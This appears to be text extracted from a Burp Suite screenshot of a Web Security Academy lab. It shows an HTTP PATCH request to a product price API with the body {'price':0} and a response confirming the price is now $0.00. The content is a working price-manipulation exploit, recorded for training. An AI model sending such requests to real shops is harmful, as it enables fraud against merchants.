 Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a300022045afde1802058e800b800b4.web-security-academy.net
3 Cookie: session=NZMA8ktyAyAj5ZnoQFEP3L0kUNe0Ramj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a300022045afde1802058e800b800b4.web-security-academy.net/product?productId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 15
14 Content-Type: application/json
15
16 {
"price":0
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}